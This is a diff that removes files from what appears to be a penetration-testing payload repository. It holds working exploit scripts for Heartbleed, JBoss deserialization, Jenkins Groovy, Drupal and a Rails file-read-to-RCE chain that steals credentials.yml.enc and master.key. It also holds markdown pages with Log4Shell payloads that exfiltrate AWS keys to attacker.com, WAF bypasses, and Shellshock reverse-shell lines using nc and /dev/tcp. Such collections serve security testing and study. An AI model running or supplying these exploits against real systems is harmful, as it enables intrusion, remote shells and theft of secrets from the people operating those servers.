||||
# If PHP shell
|
||||
if webshellpath
|
||||
# Send request
|
||||
result = http_post("#{$target}#{webshell}", "c=#{command}").body
|
||||
# Direct commands
|
||||
else
|
||||
url, payload = gen_evil_url(command, false)
|
||||
response = http_post(url, payload)
|
||||
if response.code == "200" and not response.body.empty?
|
||||
result = $drupalverion.start_with?('8')? JSON.parse(response.body)[0]["data"] : response.body
|
||||
end
|
||||
end
|
||||
|
||||
# Feedback
|
||||
puts result
|
||||
end
|
||||
@ -1,216 +0,0 @@
|
||||
#!/usr/bin/python
|
||||
|
||||
# Quick and dirty demonstration of CVE-2014-0160 originally by Jared Stafford (jspenguin@jspenguin.org)
|
||||
# The author disclaims copyright to this source code.
|
||||
# Modified by SensePost based on lots of other people's efforts (hard to work out credit via PasteBin)
|
||||
|
||||
from __future__ import print_function
|
||||
from builtins import str
|
||||
from builtins import range
|
||||
import sys
|
||||
import struct
|
||||
import socket
|
||||
import time
|
||||
import select
|
||||
import re
|
||||
from optparse import OptionParser
|
||||
import smtplib
|
||||
|
||||
options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
|
||||
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
|
||||
options.add_option('-n', '--num', type='int', default=1, help='Number of heartbeats to send if vulnerable (defines how much memory you get back) (default: 1)')
|
||||
options.add_option('-f', '--file', type='str', default='dump.bin', help='Filename to write dumped memory too (default: dump.bin)')
|
||||
options.add_option('-q', '--quiet', default=False, help='Do not display the memory dump', action='store_true')
|
||||
options.add_option('-s', '--starttls', action='store_true', default=False, help='Check STARTTLS (smtp only right now)')
|
||||
|
||||
def h2bin(x):
|
||||
return x.replace(' ', '').replace('\n', '').decode('hex')
|
||||
|
||||
hello = h2bin('''
|
||||
16 03 02 00 dc 01 00 00 d8 03 02 53
|
||||
43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf
|
||||
bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00
|
||||
00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88
|
||||
00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c
|
||||
c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09
|
||||
c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44
|
||||
c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c
|
||||
c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11
|
||||
00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04
|
||||
03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19
|
||||
00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08
|
||||
00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13
|
||||
00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00
|
||||
00 0f 00 01 01
|
||||
''')
|
||||
|
||||
hbv10 = h2bin('''
|
||||
18 03 01 00 03
|
||||
01 40 00
|
||||
''')
|
||||
|
||||
hbv11 = h2bin('''
|
||||
18 03 02 00 03
|
||||
01 40 00
|
||||
''')
|
||||
|
||||
hbv12 = h2bin('''
|
||||
18 03 03 00 03
|
||||
01 40 00
|
||||
''')
|
||||
|
||||
def hexdump(s, dumpf, quiet):
|
||||
dump = open(dumpf,'a')
|
||||
dump.write(s)
|
||||
dump.close()
|
||||
if quiet: return
|
||||
for b in range(0, len(s), 16):
|
||||
lin = [c for c in s[b : b + 16]]
|
||||
hxdat = ' '.join('%02X' % ord(c) for c in lin)
|
||||
pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)
|
||||
print(' %04x: %-48s %s' % (b, hxdat, pdat))
|
||||
print()
|
||||
|
||||
def recvall(s, length, timeout=5):
|
||||
endtime = time.time() + timeout
|
||||
rdata = ''
|
||||
remain = length
|
||||
while remain > 0:
|
||||
rtime = endtime - time.time()
|
||||
if rtime < 0:
|
||||
if not rdata:
|
||||
return None
|
||||
else:
|
||||
return rdata
|
||||
r, w, e = select.select([s], [], [], 5)
|
||||
if s in r:
|
||||
data = s.recv(remain)
|
||||
# EOF?
|
||||
if not data:
|
||||
return None
|
||||
rdata += data
|
||||
remain -= len(data)
|
||||
return rdata
|
||||
|
||||
def recvmsg(s):
|
||||
hdr = recvall(s, 5)
|
||||
if hdr is None:
|
||||
print('Unexpected EOF receiving record header - server closed connection')
|
||||
return None, None, None
|
||||
typ, ver, ln = struct.unpack('>BHH', hdr)
|
||||
pay = recvall(s, ln, 10)
|
||||
if pay is None:
|
||||
print('Unexpected EOF receiving record payload - server closed connection')
|
||||
return None, None, None
|
||||
print(' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay)))
|
||||
return typ, ver, pay
|
||||
|
||||
def hit_hb(s, dumpf, host, quiet):
|
||||
while True:
|
||||
typ, ver, pay = recvmsg(s)
|
||||
if typ is None:
|
||||
print('No heartbeat response received from '+host+', server likely not vulnerable')
|
||||
return False
|
||||
|
||||
if typ == 24:
|
||||
if not quiet: print('Received heartbeat response:')
|
||||
hexdump(pay, dumpf, quiet)
|
||||
if len(pay) > 3:
|
||||
print('WARNING: server '+ host +' returned more data than it should - server is vulnerable!')
|
||||
else:
|
||||
print('Server '+host+' processed malformed heartbeat, but did not return any extra data.')
|
||||
return True
|
||||
|
||||
if typ == 21:
|
||||
if not quiet: print('Received alert:')
|
||||
hexdump(pay, dumpf, quiet)
|
||||
print('Server '+ host +' returned error, likely not vulnerable')
|
||||
return False
|
||||
|
||||
def connect(host, port, quiet):
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
if not quiet: print('Connecting...')
|
||||
sys.stdout.flush()
|
||||
s.connect((host, port))
|
||||
return s
|
||||
|
||||
def tls(s, quiet):
|
||||
if not quiet: print('Sending Client Hello...')
|
||||
sys.stdout.flush()
|
||||
s.send(hello)
|
||||
if not quiet: print('Waiting for Server Hello...')
|
||||
sys.stdout.flush()
|
||||
|
||||
def parseresp(s):
|
||||
while True:
|
||||
typ, ver, pay = recvmsg(s)
|
||||
if typ == None:
|
||||
print('Server closed connection without sending Server Hello.')
|
||||
return 0
|
||||
# Look for server hello done message.
|
||||
if typ == 22 and ord(pay[0]) == 0x0E:
|
||||
return ver
|
||||
|
||||
def check(host, port, dumpf, quiet, starttls):
|
||||
response = False
|
||||
if starttls:
|
||||
try:
|
||||
s = smtplib.SMTP(host=host,port=port)
|
||||
s.ehlo()
|
||||
s.starttls()
|
||||
except smtplib.SMTPException:
|
||||
print('STARTTLS not supported...')
|
||||
s.quit()
|
||||
return False
|
||||
print('STARTTLS supported...')
|
||||
s.quit()
|
||||
s = connect(host, port, quiet)
|
||||
s.settimeout(1)
|
||||
try:
|
||||
re = s.recv(1024)
|
||||
s.send('ehlo starttlstest\r\n')
|
||||
re = s.recv(1024)
|
||||
s.send('starttls\r\n')
|
||||
re = s.recv(1024)
|
||||
except socket.timeout:
|
||||
print('Timeout issues, going ahead anyway, but it is probably broken ...')
|
||||
tls(s,quiet)
|
||||
else:
|
||||
s = connect(host, port, quiet)
|
||||
tls(s,quiet)
|
||||
|
||||
version = parseresp(s)
|
||||
|
||||
if version == 0:
|
||||
if not quiet: print("Got an error while parsing the response, bailing ...")
|
||||
return False
|
||||
else:
|
||||
version = version - 0x0300
|
||||
if not quiet: print("Server TLS version was 1.%d\n" % version)
|
||||
|
||||
if not quiet: print('Sending heartbeat request...')
|
||||
sys.stdout.flush()
|
||||
if (version == 1):
|
||||
s.send(hbv10)
|
||||
response = hit_hb(s,dumpf, host, quiet)
|
||||
if (version == 2):
|
||||
s.send(hbv11)
|
||||
response = hit_hb(s,dumpf, host, quiet)
|
||||
if (version == 3):
|
||||
s.send(hbv12)
|
||||
response = hit_hb(s,dumpf, host, quiet)
|
||||
s.close()
|
||||
return response
|
||||
|
||||
def main():
|
||||
opts, args = options.parse_args()
|
||||
if len(args) < 1:
|
||||
options.print_help()
|
||||
return
|
||||
|
||||
print('Scanning ' + args[0] + ' on port ' + str(opts.port))
|
||||
for i in range(0,opts.num):
|
||||
check(args[0], opts.port, opts.file, opts.quiet, opts.starttls)
|
||||
|
||||
if __name__ == '__main__':
|
||||
main()
|
||||
@ -1,62 +0,0 @@
|
||||
#! /usr/bin/env python2
|
||||
|
||||
# Jboss Java Deserialization RCE (CVE-2015-7501)
|
||||
# Made with <3 by @byt3bl33d3r
|
||||
|
||||
from __future__ import print_function
|
||||
import requests
|
||||
from requests.packages.urllib3.exceptions import InsecureRequestWarning
|
||||
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
|
||||
|
||||
import argparse
|
||||
import sys, os
|
||||
#from binascii import hexlify, unhexlify
|
||||
from subprocess import check_output
|
||||
|
||||
ysoserial_default_paths = ['./ysoserial.jar', '../ysoserial.jar']
|
||||
ysoserial_path = None
|
||||
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument('target', type=str, help='Target IP')
|
||||
parser.add_argument('command', type=str, help='Command to run on target')
|
||||
parser.add_argument('--proto', choices={'http', 'https'}, default='http', help='Send exploit over http or https (default: http)')
|
||||
parser.add_argument('--ysoserial-path', metavar='PATH', type=str, help='Path to ysoserial JAR (default: tries current and previous directory)')
|
||||
|
||||
if len(sys.argv) < 2:
|
||||
parser.print_help()
|
||||
sys.exit(1)
|
||||
|
||||
args = parser.parse_args()
|
||||
|
||||
if not args.ysoserial_path:
|
||||
for path in ysoserial_default_paths:
|
||||
if os.path.exists(path):
|
||||
ysoserial_path = path
|
||||
else:
|
||||
if os.path.exists(args.ysoserial_path):
|
||||
ysoserial_path = args.ysoserial_path
|
||||
|
||||
if ysoserial_path is None:
|
||||
print('[-] Could not find ysoserial JAR file')
|
||||
sys.exit(1)
|
||||
|
||||
if len(args.target.split(":")) != 2:
|
||||
print('[-] Target must be in format IP:PORT')
|
||||
sys.exit(1)
|
||||
|
||||
if not args.command:
|
||||
print('[-] You must specify a command to run')
|
||||
sys.exit(1)
|
||||
|
||||
ip, port = args.target.split(':')
|
||||
|
||||
print('[*] Target IP: {}'.format(ip))
|
||||
print('[*] Target PORT: {}'.format(port))
|
||||
|
||||
gadget = check_output(['java', '-jar', ysoserial_path, 'CommonsCollections1', args.command])
|
||||
|
||||
r = requests.post('{}://{}:{}/invoker/JMXInvokerServlet'.format(args.proto, ip, port), verify=False, data=gadget)
|
||||
|
||||
if r.status_code == 200:
|
||||
print('[+] Command executed successfully')
|
||||
|
||||
File diff suppressed because one or more lines are too long
@ -1,84 +0,0 @@
|
||||
#! /usr/bin/env python2
|
||||
|
||||
#Jenkins Groovy XML RCE (CVE-2016-0792)
|
||||
#Note: Although this is listed as a pre-auth RCE, during my testing it only worked if authentication was disabled in Jenkins
|
||||
#Made with <3 by @byt3bl33d3r
|
||||
|
||||
from __future__ import print_function
|
||||
import requests
|
||||
from requests.packages.urllib3.exceptions import InsecureRequestWarning
|
||||
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
|
||||
|
||||
import argparse
|
||||
import sys
|
||||
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument('target', type=str, help='Target IP:PORT')
|
||||
parser.add_argument('command', type=str, help='Command to run on target')
|
||||
parser.add_argument('--proto', choices={'http', 'https'}, default='http', help='Send exploit over http or https (default: http)')
|
||||
|
||||
if len(sys.argv) < 2:
|
||||
parser.print_help()
|
||||
sys.exit(1)
|
||||
|
||||
args = parser.parse_args()
|
||||
|
||||
if len(args.target.split(':')) != 2:
|
||||
print('[-] Target must be in format IP:PORT')
|
||||
sys.exit(1)
|
||||
|
||||
if not args.command:
|
||||
print('[-] You must specify a command to run')
|
||||
sys.exit(1)
|
||||
|
||||
ip, port = args.target.split(':')
|
||||
|
||||
print('[*] Target IP: {}'.format(ip))
|
||||
print('[*] Target PORT: {}'.format(port))
|
||||
|
||||
xml_formatted = ''
|
||||
command_list = args.command.split()
|
||||
for cmd in command_list:
|
||||
xml_formatted += '{:>16}<string>{}</string>\n'.format('', cmd)
|
||||
|
||||
xml_payload = '''<map>
|
||||
<entry>
|
||||
<groovy.util.Expando>
|
||||
<expandoProperties>
|
||||
<entry>
|
||||
<string>hashCode</string>
|
||||
<org.codehaus.groovy.runtime.MethodClosure>
|
||||
<delegate class="groovy.util.Expando" reference="../../../.."/>
|
||||
<owner class="java.lang.ProcessBuilder">
|
||||
<command>
|
||||
{}
|
||||
</command>
|
||||
<redirectErrorStream>false</redirectErrorStream>
|
||||
</owner>
|
||||
<resolveStrategy>0</resolveStrategy>
|
||||
<directive>0</directive>
|
||||
<parameterTypes/>
|
||||
<maximumNumberOfParameters>0</maximumNumberOfParameters>
|
||||
<method>start</method>
|
||||
</org.codehaus.groovy.runtime.MethodClosure>
|
||||
</entry>
|
||||
</expandoProperties>
|
||||
</groovy.util.Expando>
|
||||
<int>1</int>
|
||||
</entry>
|
||||
</map>'''.format(xml_formatted.strip())
|
||||
|
||||
print('[*] Generated XML payload:')
|
||||
print(xml_payload)
|
||||
print()
|
||||
|
||||
print('[*] Sending payload')
|
||||
headers = {'Content-Type': 'text/xml'}
|
||||
r = requests.post('{}://{}:{}/createItem?name=rand_dir'.format(args.proto, ip, port), verify=False, headers=headers, data=xml_payload)
|
||||
|
||||
paths_in_trace = ['jobs/rand_dir/config.xml', 'jobs\\rand_dir\\config.xml']
|
||||
if r.status_code == 500:
|
||||
for path in paths_in_trace:
|
||||
if path in r.text:
|
||||
print('[+] Command executed successfully')
|
||||
break
|
||||
@ -1,32 +0,0 @@
|
||||
#!/usr/bin/env python
|
||||
# SRC: https://raw.githubusercontent.com/bl4de/security-tools/master/jgc.py
|
||||
# DOC: https://medium.com/@_bl4de/remote-code-execution-with-groovy-console-in-jenkins-bd6ef55c285b
|
||||
from __future__ import print_function
|
||||
from builtins import input
|
||||
import requests
|
||||
import sys
|
||||
|
||||
print("""
|
||||
Jenkins Groovy Console cmd runner.
|
||||
|
||||
usage: ./jgc.py [HOST]
|
||||
|
||||
Then type any command and wait for STDOUT output from remote machine.
|
||||
Type 'exit' to exit :)
|
||||
""")
|
||||
URL = sys.argv[1] + '/scriptText'
|
||||
HEADERS = {
|
||||
'User-Agent': 'jgc'
|
||||
}
|
||||
|
||||
while 1:
|
||||
CMD = input(">> Enter command to execute (or type 'exit' to exit): ")
|
||||
if CMD == 'exit':
|
||||
print("exiting...\n")
|
||||
exit(0)
|
||||
|
||||
DATA = {
|
||||
'script': 'println "{}".execute().text'.format(CMD)
|
||||
}
|
||||
result = requests.post(URL, headers=HEADERS, data=DATA)
|
||||
print(result.text)
|
||||
@ -1,105 +0,0 @@
|
||||
# CVE-2021-44228 Log4Shell
|
||||
|
||||
> Apache Log4j2 <=2.14.1 JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints. An attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP servers when message lookup substitution is enabled
|
||||
|
||||
## Summary
|
||||
|
||||
* [Vulnerable code](#vulnerable-code)
|
||||
* [Payloads](#payloads)
|
||||
* [Scanning](#scanning)
|
||||
* [WAF Bypass](#waf-bypass)
|
||||
* [Exploitation](#exploitation)
|
||||
* [Environment variables exfiltration](#environment-variables-exfiltration)
|
||||
* [Remote Command Execution](#remote-command-execution)
|
||||
* [References](#references)
|
||||
|
||||
## Vulnerable code
|
||||
|
||||
You can reproduce locally with: `docker run --name vulnerable-app -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app` using [christophetd/log4shell-vulnerable-app](https://github.com/christophetd/log4shell-vulnerable-app) or [leonjza/log4jpwn](
|
||||
https://github.com/leonjza/log4jpwn)
|
||||
```java
|
||||
public String index(@RequestHeader("X-Api-Version") String apiVersion) {
|
||||
logger.info("Received a request for API version " + apiVersion);
|
||||
return "Hello, world!";
|
||||
}
|
||||
```
|
||||
|
||||
## Payloads
|
||||
|
||||
```bash
|
||||
# Identify Java version and hostname
|
||||
${jndi:ldap://${java:version}.domain/a}
|
||||
${jndi:ldap://${env:JAVA_VERSION}.domain/a}
|
||||
${jndi:ldap://${sys:java.version}.domain/a}
|
||||
${jndi:ldap://${sys:java.vendor}.domain/a}
|
||||
${jndi:ldap://${hostName}.domain/a}
|
||||
${jndi:dns://${hostName}.domain}
|
||||
|
||||
# More enumerations keywords and variables
|
||||
java:os
|
||||
docker:containerId
|
||||
web:rootDir
|
||||
bundle:config:db.password
|
||||
```
|
||||
|
||||
## Scanning
|
||||
|
||||
* [log4j-scan](https://github.com/fullhunt/log4j-scan)
|
||||
```powershell
|
||||
usage: log4j-scan.py [-h] [-u URL] [-l USEDLIST] [--request-type REQUEST_TYPE] [--headers-file HEADERS_FILE] [--run-all-tests] [--exclude-user-agent-fuzzing]
|
||||
[--wait-time WAIT_TIME] [--waf-bypass] [--dns-callback-provider DNS_CALLBACK_PROVIDER] [--custom-dns-callback-host CUSTOM_DNS_CALLBACK_HOST]
|
||||
python3 log4j-scan.py -u http://127.0.0.1:8081 --run-all-test
|
||||
python3 log4j-scan.py -u http://127.0.0.1:808 --waf-bypass
|
||||
```
|
||||
* [Nuclei Template](https://raw.githubusercontent.com/projectdiscovery/nuclei-templates/master/cves/2021/CVE-2021-44228.yaml)
|
||||
|
||||
|
||||
## WAF Bypass
|
||||
|
||||
```powershell
|
||||
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://127.0.0.1:1389/a}
|
||||
|
||||
# using lower and upper
|
||||
${${lower:jndi}:${lower:rmi}://127.0.0.1:1389/poc}
|
||||
${j${loWer:Nd}i${uPper::}://127.0.0.1:1389/poc}
|
||||
${jndi:${lower:l}${lower:d}a${lower:p}://loc${upper:a}lhost:1389/rce}
|
||||
|
||||
# using env to create the letter
|
||||
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a}
|
||||
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attacker.com/a}
|
||||
```
|
||||
|
||||
## Exploitation
|
||||
|
||||
### Environment variables exfiltration
|
||||
|
||||
```powershell
|
||||
${jndi:ldap://${env:USER}.${env:USERNAME}.attacker.com:1389/
|
||||
|
||||
# AWS Access Key
|
||||
${jndi:ldap://${env:USER}.${env:USERNAME}.attacker.com:1389/${env:AWS_ACCESS_KEY_ID}/${env:AWS_SECRET_ACCESS_KEY}
|
||||
```
|
||||
|
||||
|
||||
### Remote Command Execution
|
||||
|
||||
* [rogue-jndi - @artsploit](https://github.com/artsploit/rogue-jndi)
|
||||
```ps1
|
||||
java -jar target/RogueJndi-1.1.jar --command "touch /tmp/toto" --hostname "192.168.1.21"
|
||||
Mapping ldap://192.168.1.10:1389/ to artsploit.controllers.RemoteReference
|
||||
Mapping ldap://192.168.1.10:1389/o=reference to artsploit.controllers.RemoteReference
|
||||
Mapping ldap://192.168.1.10:1389/o=tomcat to artsploit.controllers.Tomcat
|
||||
Mapping ldap://192.168.1.10:1389/o=groovy to artsploit.controllers.Groovy
|
||||
Mapping ldap://192.168.1.10:1389/o=websphere1 to artsploit.controllers.WebSphere1
|
||||
Mapping ldap://192.168.1.10:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
|
||||
Mapping ldap://192.168.1.10:1389/o=websphere2 to artsploit.controllers.WebSphere2
|
||||
Mapping ldap://192.168.1.10:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
|
||||
```
|
||||
* [JNDI-Exploit-Kit - @pimps](https://github.com/pimps/JNDI-Exploit-Kit)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [Log4Shell: RCE 0-day exploit found in log4j 2, a popular Java logging package - December 12, 2021](https://www.lunasec.io/docs/blog/log4j-zero-day/)
|
||||
* [Log4Shell Update: Second log4j Vulnerability Published (CVE-2021-44228 + CVE-2021-45046) - December 14, 2021](https://www.lunasec.io/docs/blog/log4j-zero-day-update-on-cve-2021-45046/)
|
||||
* [PSA: Log4Shell and the current state of JNDI injection - December 10, 2021](https://mbechler.github.io/2021/12/10/PSA_Log4Shell_JNDI_Injection/)
|
||||
@ -1,71 +0,0 @@
|
||||
# Common Vulnerabilities and Exposures
|
||||
|
||||
## Tools
|
||||
|
||||
- [Trickest CVE Repository - Automated collection of CVEs and PoC's](https://github.com/trickest/cve)
|
||||
- [Nuclei Templates - Community curated list of templates for the nuclei engine to find security vulnerabilities in applications](https://github.com/projectdiscovery/nuclei-templates)
|
||||
- [Metasploit Framework](https://github.com/rapid7/metasploit-framework)
|
||||
- [CVE Details - The ultimate security vulnerability datasource](https://www.cvedetails.com)
|
||||
|
||||
|
||||
## Big CVEs in the last 5 years.
|
||||
|
||||
### CVE-2017-0144 - EternalBlue
|
||||
|
||||
EternalBlue exploits a vulnerability in Microsoft's implementation of the Server Message Block (SMB) protocol. The vulnerability exists because the SMB version 1 (SMBv1) server in various versions of Microsoft Windows mishandles specially crafted packets from remote attackers, allowing them to execute arbitrary code on the target computer.
|
||||
|
||||
Afftected systems:
|
||||
- Windows Vista SP2
|
||||
- Windows Server 2008 SP2 and R2 SP1
|
||||
- Windows 7 SP1
|
||||
- Windows 8.1
|
||||
- Windows Server 2012 Gold and R2
|
||||
- Windows RT 8.1
|
||||
- Windows 10 Gold, 1511, and 1607
|
||||
- Windows Server 2016
|
||||
|
||||
### CVE-2017-5638 - Apache Struts 2
|
||||
|
||||
On March 6th, a new remote code execution (RCE) vulnerability in Apache Struts 2 was made public. This recent vulnerability, CVE-2017-5638, allows a remote attacker to inject operating system commands into a web application through the “Content-Type” header.
|
||||
|
||||
### CVE-2018-7600 - Drupalgeddon 2
|
||||
|
||||
A remote code execution vulnerability exists within multiple subsystems of Drupal 7.x and 8.x. This potentially allows attackers to exploit multiple attack vectors on a Drupal site, which could result in the site being completely compromised.
|
||||
|
||||
### CVE-2019-0708 - BlueKeep
|
||||
|
||||
A remote code execution vulnerability exists in Remote Desktop Services – formerly known as Terminal Services – when an unauthenticated attacker connects to the target system using RDP and sends specially crafted requests. This vulnerability is pre-authentication and requires no user interaction. An attacker who successfully exploited this vulnerability could execute arbitrary code on the target system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights.
|
||||
|
||||
### CVE-2019-19781 - Citrix ADC Netscaler
|
||||
|
||||
A remote code execution vulnerability in Citrix Application Delivery Controller (ADC) formerly known as NetScaler ADC and Citrix Gateway formerly known as NetScaler Gateway that, if exploited, could allow an unauthenticated attacker to perform arbitrary code execution.
|
||||
|
||||
Affected products:
|
||||
- Citrix ADC and Citrix Gateway version 13.0 all supported builds
|
||||
- Citrix ADC and NetScaler Gateway version 12.1 all supported builds
|
||||
- Citrix ADC and NetScaler Gateway version 12.0 all supported builds
|
||||
- Citrix ADC and NetScaler Gateway version 11.1 all supported builds
|
||||
- Citrix NetScaler ADC and NetScaler Gateway version 10.5 all supported builds
|
||||
|
||||
## Older, but not forgotten
|
||||
|
||||
### CVE-2014-0160 - Heartbleed
|
||||
|
||||
The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. This weakness allows stealing the information protected, under normal conditions, by the SSL/TLS encryption used to secure the Internet. SSL/TLS provides communication security and privacy over the Internet for applications such as web, email, instant messaging (IM) and some virtual private networks (VPNs).
|
||||
|
||||
### CVE-2014-6271 - Shellshock
|
||||
|
||||
Shellshock, also known as Bashdoor is a family of security bug in the widely used Unix Bash shell, the first of which was disclosed on 24 September 2014. Many Internet-facing services, such as some web server deployments, use Bash to process certain requests, allowing an attacker to cause vulnerable versions of Bash to execute arbitrary commands. This can allow an attacker to gain unauthorized access to a computer system.
|
||||
|
||||
```powershell
|
||||
echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc 10.0.0.2 4444 -e /bin/sh\r\n"
|
||||
curl --silent -k -H "User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.0.0.2/4444 0>&1" "https://10.0.0.1/cgi-bin/admin.cgi"
|
||||
```
|
||||
|
||||
## Thanks to
|
||||
|
||||
* [Heartbleed - Official website](http://heartbleed.com)
|
||||
* [Shellshock - Wikipedia](https://en.wikipedia.org/wiki/Shellshock_(software_bug))
|
||||
* [Imperva Apache Struts analysis](https://www.imperva.com/blog/2017/03/cve-2017-5638-new-remote-code-execution-rce-vulnerability-in-apache-struts-2/)
|
||||
* [EternalBlue - Wikipedia](https://en.wikipedia.org/wiki/EternalBlue)
|
||||
* [BlueKeep - Microsoft](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708)
|
||||
@ -1,156 +0,0 @@
|
||||
require 'erb'
|
||||
require "./demo-5.2.1/config/environment"
|
||||
require "base64"
|
||||
require 'net/http'
|
||||
|
||||
$proxy_addr = '127.0.0.1'
|
||||
$proxy_port = 8080
|
||||
|
||||
$remote = "http://172.18.0.3:3000"
|
||||
$ressource = "/demo"
|
||||
|
||||
puts "\nRails exploit CVE-2019-5418 + CVE-2019-5420 = RCE\n\n"
|
||||
|
||||
print "[+] Checking if vulnerable to CVE-2019-5418 => "
|
||||
uri = URI($remote + $ressource)
|
||||
req = Net::HTTP::Get.new(uri)
|
||||
req['Accept'] = "../../../../../../../../../../etc/passwd{{"
|
||||
res = Net::HTTP.start(uri.hostname, uri.port, $proxy_addr, $proxy_port) {|http|
|
||||
http.request(req)
|
||||
}
|
||||
if res.body.include? "root:x:0:0:root:"
|
||||
puts "\033[92mOK\033[0m"
|
||||
else
|
||||
puts "KO"
|
||||
abort
|
||||
end
|
||||
|
||||
print "[+] Getting file => credentials.yml.enc => "
|
||||
path = "../../../../../../../../../../config/credentials.yml.enc{{"
|
||||
for $i in 0..9
|
||||
uri = URI($remote + $ressource)
|
||||
req = Net::HTTP::Get.new(uri)
|
||||
req['Accept'] = path[3..57]
|
||||
res = Net::HTTP.start(uri.hostname, uri.port, $proxy_addr, $proxy_port) {|http|
|
||||
http.request(req)
|
||||
}
|
||||
if res.code == "200"
|
||||
puts "\033[92mOK\033[0m"
|
||||
File.open("credentials.yml.enc", 'w') { |file| file.write(res.body) }
|
||||
break
|
||||
end
|
||||
path = path[3..57]
|
||||
$i +=1;
|
||||
end
|
||||
|
||||
print "[+] Getting file => master.key => "
|
||||
path = "../../../../../../../../../../config/master.key{{"
|
||||
for $i in 0..9
|
||||
uri = URI($remote + $ressource)
|
||||
req = Net::HTTP::Get.new(uri)
|
||||
req['Accept'] = path[3..57]
|
||||
res = Net::HTTP.start(uri.hostname, uri.port, $proxy_addr, $proxy_port) {|http|
|
||||
http.request(req)
|
||||
}
|
||||
if res.code == "200"
|
||||
puts "\033[92mOK\033[0m"
|
||||
File.open("master.key", 'w') { |file| file.write(res.body) }
|
||||
break
|
||||
end
|
||||
path = path[3..57]
|
||||
$i +=1;
|
||||
end
|
||||
|
||||
print "[+] Decrypt secret_key_base => "
|
||||
credentials_config_path = File.join("../", "credentials.yml.enc")
|
||||
credentials_key_path = File.join("../", "master.key")
|
||||
ENV["RAILS_MASTER_KEY"] = res.body
|
||||
credentials = ActiveSupport::EncryptedConfiguration.new(
|
||||
config_path: Rails.root.join(credentials_config_path),
|
||||
key_path: Rails.root.join(credentials_key_path),
|
||||
env_key: "RAILS_MASTER_KEY",
|
||||
raise_if_missing_key: true
|
||||
)
|
||||
if credentials.secret_key_base != nil
|
||||
puts "\033[92mOK\033[0m"
|
||||
puts ""
|
||||
puts "secret_key_base": credentials.secret_key_base
|
||||
puts ""
|
||||
end
|
||||
|
||||
puts "[+] Getting reflective command (R) or reverse shell (S) => "
|
||||
loop do
|
||||
begin
|
||||
input = [(print 'Select option R or S: '), gets.rstrip][1]
|
||||
if input == "R"
|
||||
puts "Reflective command selected"
|
||||
command = [(print "command (\033[92mreflected\033[0m): "), gets.rstrip][1]
|
||||
elsif input == "S"
|
||||
puts "Reverse shell selected"
|
||||
command = [(print "command (\033[92mnot reflected\033[0m): "), gets.rstrip][1]
|
||||
else
|
||||
puts "No option selected"
|
||||
abort
|
||||
end
|
||||
|
||||
command_b64 = Base64.encode64(command)
|
||||
|
||||
print "[+] Generating payload CVE-2019-5420 => "
|
||||
secret_key_base = credentials.secret_key_base
|
||||
key_generator = ActiveSupport::CachingKeyGenerator.new(ActiveSupport::KeyGenerator.new(secret_key_base, iterations: 1000))
|
||||
secret = key_generator.generate_key("ActiveStorage")
|
||||
verifier = ActiveSupport::MessageVerifier.new(secret)
|
||||
if input == "R"
|
||||
code = "system('bash','-c','" + command + " > /tmp/result.txt')"
|
||||
else
|
||||
code = "system('bash','-c','" + command + "')"
|
||||
end
|
||||
erb = ERB.allocate
|
||||
erb.instance_variable_set :@src, code
|
||||
erb.instance_variable_set :@filename, "1"
|
||||
erb.instance_variable_set :@lineno, 1
|
||||
dump_target = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new erb, :result
|
||||
|
||||
puts "\033[92mOK\033[0m"
|
||||
puts ""
|
||||
url = $remote + "/rails/active_storage/disk/" + verifier.generate(dump_target, purpose: :blob_key) + "/test"
|
||||
puts url
|
||||
puts ""
|
||||
|
||||
print "[+] Sending request => "
|
||||
uri = URI(url)
|
||||
req = Net::HTTP::Get.new(uri)
|
||||
req['Accept'] = "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
|
||||
res = Net::HTTP.start(uri.hostname, uri.port, $proxy_addr, $proxy_port) {|http|
|
||||
http.request(req)
|
||||
}
|
||||
if res.code == "500"
|
||||
puts "\033[92mOK\033[0m"
|
||||
else
|
||||
puts "KO"
|
||||
abort
|
||||
end
|
||||
|
||||
if input == "R"
|
||||
print "[+] Getting result of command => "
|
||||
uri = URI($remote + $ressource)
|
||||
req = Net::HTTP::Get.new(uri)
|
||||
